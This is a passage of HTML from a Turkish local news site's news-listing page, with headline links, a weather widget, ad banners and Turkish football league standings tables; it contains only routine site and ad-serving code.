					<a class="resim" href="/avukat-rezan-epozdemir-icin-flas-karar/28683/" title="Avukat Rezan Epözdemir için flaş karar">
						<img src="/images/haberler/t_avukat-rezan-epozdemir-icin-flas-karar.jpg" width="186" height="96" alt="Avukat Rezan Epözdemir için flaş karar"/>					</a>
					<div class="baslik"><a href="/avukat-rezan-epozdemir-icin-flas-karar/28683/" title="Avukat Rezan Epözdemir için flaş karar">Avukat Rezan Epözdemir için flaş karar</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/oktay-kaynarca-nin-ifadesi-ortaya-cikti/28681/" title="Oktay Kaynarca’nın ifadesi ortaya çıktı">
						<img src="/images/haberler/t_oktay-kaynarca-nin-ifadesi-ortaya-cikti.jpg" width="186" height="96" alt="Oktay Kaynarca’nın ifadesi ortaya çıktı"/>					</a>
					<div class="baslik"><a href="/oktay-kaynarca-nin-ifadesi-ortaya-cikti/28681/" title="Oktay Kaynarca’nın ifadesi ortaya çıktı">Oktay Kaynarca’nın ifadesi ortaya çıktı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/meclis-te-ismet-inonu-tartismasi/28680/" title="Meclis’te İsmet İnönü tartışması">
						<img src="/images/haberler/t_meclis-te-ismet-inonu-tartismasi.jpg" width="186" height="96" alt="Meclis’te İsmet İnönü tartışması"/>					</a>
					<div class="baslik"><a href="/meclis-te-ismet-inonu-tartismasi/28680/" title="Meclis’te İsmet İnönü tartışması">Meclis’te İsmet İnönü tartışması</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kadin-hakimi-vuran-savci-tutuklandi/28679/" title="Kadın hakimi vuran savcı tutuklandı">
						<img src="/images/haberler/t_kadin-hakimi-vuran-savci-tutuklandi.jpg" width="186" height="96" alt="Kadın hakimi vuran savcı tutuklandı"/>					</a>
					<div class="baslik"><a href="/kadin-hakimi-vuran-savci-tutuklandi/28679/" title="Kadın hakimi vuran savcı tutuklandı">Kadın hakimi vuran savcı tutuklandı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/direksiyon-sinavi-icin-yeni-uygulama-yolda/28665/" title="Direksiyon sınavı için yeni uygulama yolda">
						<img src="/images/haberler/t_direksiyon-sinavi-icin-yeni-uygulama-yolda.jpeg" width="186" height="96" alt="Direksiyon sınavı için yeni uygulama yolda"/>					</a>
					<div class="baslik"><a href="/direksiyon-sinavi-icin-yeni-uygulama-yolda/28665/" title="Direksiyon sınavı için yeni uygulama yolda">Direksiyon sınavı için yeni uygulama yolda</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/mirac-kandili-ne-zaman/28649/" title="Miraç Kandili ne zaman?">
						<img src="/images/haberler/t_mirac-kandili-ne-zaman_1.jpg" width="186" height="96" alt="Miraç Kandili ne zaman?"/>					</a>
					<div class="baslik"><a href="/mirac-kandili-ne-zaman/28649/" title="Miraç Kandili ne zaman?">Miraç Kandili ne zaman?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-okullarin-kar-tatiline-girdigi-iller/28643/" title="İşte okulların kar tatiline girdiği iller...">
						<img src="/images/haberler/t_iste-okullarin-kar-tatiline-girdigi-iller.jpg" width="186" height="96" alt="İşte okulların kar tatiline girdiği iller..."/>					</a>
					<div class="baslik"><a href="/iste-okullarin-kar-tatiline-girdigi-iller/28643/" title="İşte okulların kar tatiline girdiği iller...">İşte okulların kar tatiline girdiği iller...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/uyusturucu-sorusturmasinda-flas-gelisme/28639/" title="'Uyuşturucu' soruşturmasında flaş gelişme! ">
						<img src="/images/haberler/t_uyusturucu-sorusturmasinda-flas-gelisme.jpg" width="186" height="96" alt="'Uyuşturucu' soruşturmasında flaş gelişme! "/>					</a>
					<div class="baslik"><a href="/uyusturucu-sorusturmasinda-flas-gelisme/28639/" title="'Uyuşturucu' soruşturmasında flaş gelişme! ">'Uyuşturucu' soruşturmasında flaş gelişme! </a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="gundem/sayfa/2/"><span>2</span></a></li><li><a href="gundem/sayfa/3/"><span>3</span></a></li><li><a href="gundem/sayfa/131/"><span>131</span></a></li> <li><a href="gundem/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/bursa-da-kahreden-haber-1-olu-1-yarali/28813/" title="Bursa'da kahreden haber; 1 ölü, 1 yaralı">
					<span class="baslik">Bursa'da kahreden haber; 1 ölü, 1 y..</span>
					<img src="/images/haberler/t_bursa-da-kahreden-haber-1-olu-1-yarali.jpg" width="130" height="75" alt="Bursa'da kahreden haber; 1 ölü, 1 yaralı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fatih-terim-sahalara-donuyor/28822/" title="Fatih Terim sahalara dönüyor">
					<span class="baslik">Fatih Terim sahalara dönüyor</span>
					<img src="/images/haberler/t_fatih-terim-sahalara-donuyor.jpg" width="130" height="75" alt="Fatih Terim sahalara dönüyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/trump-iran-da-yeni-bir-liderlik-aramanin-zamani-geldi/28818/" title="Trump: İran’da yeni bir liderlik aramanın zamanı geldi">
					<span class="baslik">Trump: İran’da yeni bir liderlik ar..</span>
					<img src="/images/haberler/t_trump-hamaney-hasta-bir-adam-iran-da-yeni-bir-liderlik-aramanin-zamani-geldi.jpg" width="130" height="75" alt="Trump: İran’da yeni bir liderlik aramanın zamanı geldi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/1461-trabzon-fk-bursaspor-maci-saat-kacta-hangi-kanalda/28820/" title="1461 Trabzon FK-Bursaspor maçı saat kaçta, hangi kanalda?">
					<span class="baslik">1461 Trabzon FK-Bursaspor maçı saat..</span>
					<img src="/images/haberler/t_1461-trabzon-fk-bursaspor-maci-saat-kacta-hangi-kanalda_1.jpg" width="130" height="75" alt="1461 Trabzon FK-Bursaspor maçı saat kaçta, hangi kanalda?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ozgur-ozel-den-bursa-buyuksehir-aciklamasi/28821/" title="Özgür Özel'den "Bursa Büyükşehir" açıklaması! ">
					<span class="baslik">Özgür Özel'den "Bursa Büyükşehir" a..</span>
					<img src="/images/haberler/t_ozgur-ozel-den-bursa-buyuksehir-aciklamasi.jpeg" width="130" height="75" alt="Özgür Özel'den "Bursa Büyükşehir" açıklaması! "/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-scout-sefi-kim/28594/" title="Bursaspor'un yeni scout şefi kim?">
					<span class="baslik">Bursaspor'un yeni scout şefi kim?</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-scout-sefi-kim.jpg" width="130" height="75" alt="Bursaspor'un yeni scout şefi kim?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28559/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/nuno-tavares-besiktas-ta/28609/" title="Nuno Tavares Beşiktaş'ta!">
					<span class="baslik">Nuno Tavares Beşiktaş'ta!</span>
					<img src="/images/haberler/t_nuno-tavares-besiktas-ta.jpg" width="130" height="75" alt="Nuno Tavares Beşiktaş'ta!"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bahis-sorusturmasi-genisliyor-tam-950-teknik-direktor/28239/" title="Bahis soruşturması genişliyor: Tam 950 teknik direktör...">
					<span class="baslik">Bahis soruşturması genişliyor: Tam ..</span>
					<img src="/images/haberler/t_bahis-sorusturmasi-genisliyor-tam-950-teknik-direktor.jpg" width="130" height="75" alt="Bahis soruşturması genişliyor: Tam 950 teknik direktör..."/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>17</td>
			<td>13</td>
			<td>1</td>
			<td>3</td>
			<td>39</td>
			<td>12</td>
			<td class="point">42</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>17</td>
			<td>11</td>
			<td>0</td>
			<td>6</td>
			<td>39</td>
			<td>14</td>
			<td class="point">39</td>
			<td>+25</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>17</td>
			<td>10</td>
			<td>2</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">35</td>
			<td>+13</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Samsunspor</td>
			<td>17</td>
			<td>6</td>
			<td>4</td>
			<td>7</td>
			<td>22</td>
			<td>20</td>
			<td class="point">25</td>
			<td>+2</td>
		</tr><tr>
			<td>7</td>
			<td>Başakşehir FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>27</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+9</td>
		</tr><tr>
			<td>8</td>
			<td>Kocaelispor</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>15</td>
			<td>17</td>
			<td class="point">23</td>
			<td>-2</td>
		</tr><tr>
			<td>9</td>
			<td>Gaziantep FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>30</td>
			<td class="point">23</td>
			<td>-6</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>4</td>
			<td>9</td>
			<td>16</td>
			<td>15</td>
			<td class="point">21</td>
			<td>+1</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>17</td>
			<td>5</td>
			<td>9</td>
			<td>3</td>
			<td>21</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>17</td>
			<td>3</td>
			<td>8</td>
			<td>6</td>
			<td>14</td>
			<td>24</td>
			<td class="point">15</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>16</td>
			<td>31</td>
			<td class="point">15</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>17</td>
			<td>2</td>
			<td>12</td>
			<td>3</td>
			<td>14</td>
			<td>32</td>
			<td class="point">9</td>
			<td>-18</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>20</td>
			<td>13</td>
			<td>4</td>
			<td>3</td>
			<td>43</td>
			<td>25</td>
			<td class="point">42</td>
			<td>+18</td>
		</tr><tr>
			<td>2</td>
			<td>Pendikspor</td>
			<td>20</td>
			<td>10</td>
			<td>2</td>
			<td>8</td>
			<td>32</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+19</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>20</td>
			<td>10</td>
			<td>3</td>
			<td>7</td>
			<td>46</td>
			<td>20</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Erzurumspor FK</td>
			<td>20</td>
			<td>9</td>
			<td>2</td>
			<td>9</td>
			<td>35</td>
			<td>17</td>
			<td class="point">36</td>
			<td>+18</td>
		</tr><tr>
			<td>5</td>
			<td>Bodrum FK</td>
			<td>20</td>
			<td>9</td>
			<td>5</td>
			<td>6</td>
			<td>38</td>
			<td>18</td>
			<td class="point">33</td>
			<td>+20</td>
		</tr><tr>
			<td>6</td>
			<td>Boluspor</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>37</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+16</td>
		</tr><tr>
			<td>7</td>
			<td>Çorum FK</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>28</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>9</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>10</td>
			<td>Van Spor FK</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>27</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+6</td>
		</tr><tr>
			<td>11</td>
			<td>Bandırmaspor</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>22</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+1</td>
		</tr><tr>
			<td>12</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Manisa FK</td>
			<td>20</td>
			<td>7</td>
			<td>8</td>
			<td>5</td>
			<td>29</td>
			<td>31</td>
			<td class="point">26</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Serik Belediyespor</td>
			<td>20</td>
			<td>7</td>
			<td>8</td>
			<td>5</td>
			<td>23</td>
			<td>32</td>
			<td class="point">26</td>
			<td>-9</td>
		</tr><tr>
			<td>15</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>16</td>
			<td>Sarıyer</td>
			<td>20</td>
			<td>7</td>
			<td>10</td>
			<td>3</td>
			<td>20</td>
			<td>25</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>17</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>18</td>
			<td>Ümraniyespor</td>
			<td>20</td>
			<td>6</td>
			<td>11</td>
			<td>3</td>
			<td>20</td>
			<td>30</td>
			<td class="point">21</td>
			<td>-10</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>20</td>
			<td>0</td>
			<td>14</td>
			<td>6</td>
			<td>16</td>
			<td>55</td>
			<td class="point">6</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>20</td>
			<td>0</td>
			<td>18</td>
			<td>2</td>
			<td>14</td>
			<td>88</td>
			<td class="point">28</td>
			<td>-74</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>18</td>
			<td>13</td>
			<td>3</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>18</td>
			<td>12</td>
			<td>4</td>
			<td>2</td>
			<td>42</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+29</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>18</td>
			<td>11</td>
			<td>3</td>
			<td>4</td>
			<td>37</td>
			<td>16</td>
			<td class="point">37</td>
			<td>+21</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>44</td>
			<td>20</td>
			<td class="point">34</td>
			<td>+24</td>
		</tr><tr>
			<td>5</td>
			<td>Isparta 32 Spor</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>39</td>
			<td>18</td>
			<td class="point">32</td>
			<td>+21</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>18</td>
			<td>9</td>
			<td>5</td>
			<td>4</td>
			<td>39</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+25</td>
		</tr><tr>
			<td>7</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>18</td>
			<td>8</td>
			<td>3</td>
			<td>7</td>
			<td>28</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>8</td>
			<td>Menemen FK</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>9</td>
			<td>Ankara Demirspor</td>
			<td>18</td>
			<td>8</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>24</td>
			<td class="point">29</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>1461 Trabzon FK</td>
			<td>18</td>
			<td>7</td>
			<td>5</td>
			<td>6</td>
			<td>31</td>
			<td>27</td>
			<td class="point">27</td>
			<td>+4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>18</td>
			<td>5</td>
			<td>4</td>
			<td>9</td>
			<td>24</td>
			<td>18</td>
			<td class="point">24</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>18</td>
			<td>6</td>
			<td>8</td>
			<td>4</td>
			<td>25</td>
			<td>22</td>
			<td class="point">22</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>18</td>
			<td>4</td>
			<td>6</td>
			<td>8</td>
			<td>21</td>
			<td>26</td>
			<td class="point">20</td>
			<td>-5</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>18</td>
			<td>3</td>
			<td>9</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">15</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>21</td>
			<td>41</td>
			<td class="point">15</td>
